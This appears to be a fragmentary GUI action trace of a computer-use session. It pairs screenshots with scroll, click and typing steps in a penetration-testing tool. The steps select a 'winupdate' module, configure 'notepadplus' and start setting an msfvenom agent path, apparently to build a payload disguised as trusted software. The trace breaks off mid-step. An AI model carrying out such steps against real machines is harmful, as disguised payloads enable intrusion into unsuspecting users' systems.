
Scroll further down the module list and select the winupdate module name
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(265, 354)

mouse_move(482, 310)

mouse_move(494, 418)

type("configure n")

type("otepadplus")

mouse_move(390, 393)

double_click(405, 421)

Open a second terminal and begin set agent '["/pentest/ at the notepadplus prompt
left_click(158, 10)

type("payload")

type("set agent")

type("'")

type("[\"")

type("/pe")

type("ntest/")

Extend the agent path to /pentest/exploits/framework3/msfvenom wi
type("exploits/")
